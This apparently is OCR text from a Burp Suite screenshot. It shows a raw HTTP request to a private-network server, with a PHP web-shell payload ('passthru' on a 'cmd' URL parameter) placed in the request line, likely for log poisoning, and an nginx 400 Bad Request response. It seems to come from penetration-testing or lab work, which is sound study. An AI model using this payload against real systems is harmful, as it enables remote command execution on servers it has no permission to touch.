 Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
GET <?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.41.167
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Fri, 09 Aug 2019 16:50:59 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>